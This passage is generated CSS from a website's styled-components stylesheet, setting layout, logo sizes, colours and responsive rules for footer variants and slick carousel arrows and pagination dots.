.kQkqmY.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kQkqmY.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kQkqmY.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kQkqmY.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kQkqmY.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .addressCard h3,.kQkqmY.variation-a .addressCard p,.kQkqmY.variation-a .addressCard address,.kQkqmY.variation-a .addressCard .address-block,.kQkqmY.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .addressCard a:hover,.kQkqmY.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation h3,.kQkqmY.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-a .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kQkqmY.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kQkqmY.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .row .businessLogo a{width:100%;}.kQkqmY.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kQkqmY.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kQkqmY.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kQkqmY.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kQkqmY.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kQkqmY.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kQkqmY.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .locationMap img{width:218px;}}/*!sc*/
.kQkqmY.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kQkqmY.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .addressCard h3,.kQkqmY.variation-b .addressCard p,.kQkqmY.variation-b .addressCard address,.kQkqmY.variation-b .addressCard .address-block,.kQkqmY.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard a:hover,.kQkqmY.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation h3,.kQkqmY.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kQkqmY.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.kQkqmY.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kQkqmY.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kQkqmY.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kQkqmY.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.Mini-Footer .row .businessLogo a{width:100%;}.kQkqmY.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kQkqmY.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kQkqmY.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kQkqmY{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kQkqmY{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kQkqmY{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kQkqmY{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"kQkqmY,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iuUTOE.showAllTilesContainer{display:none;}/*!sc*/
.iuUTOE .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iuUTOE .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iuUTOE .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iuUTOE .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iuUTOE .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iuUTOE .slick-prev:before{content:'';}/*!sc*/
.iuUTOE .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iuUTOE .slick-next:before{content:'';}/*!sc*/
.iuUTOE .slick-dots{box-sizing:inherit;}/*!sc*/
.iuUTOE .slick-dots li{margin:0;}/*!sc*/
.iuUTOE .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iuUTOE .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iuUTOE.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iuUTOE.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
